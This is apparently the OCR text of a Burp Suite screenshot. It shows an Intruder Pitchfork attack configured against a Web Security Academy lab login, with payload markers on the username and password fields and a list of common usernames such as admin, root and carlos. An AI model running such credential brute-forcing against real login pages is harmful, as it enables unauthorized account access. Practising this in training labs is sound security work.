 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack
Start attack
Target https://0a0900bc04e7b32880abd00200de0069.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 0a0900bc04e7b32880abd00200de0069.web-security-academy.net
3 Cookie: session=peGfKqwOxnpaPkZTjJ2vDMYDLAYol4U6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0900bc04e7b32880abd00200de0069.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0a0900bc04e7b32880abd00200de0069.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 username=§kiddie§&password=§kiddie1§
Payloads
Payload position: 1 - kiddie
Payload type: Simple list
Payload count: 101
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings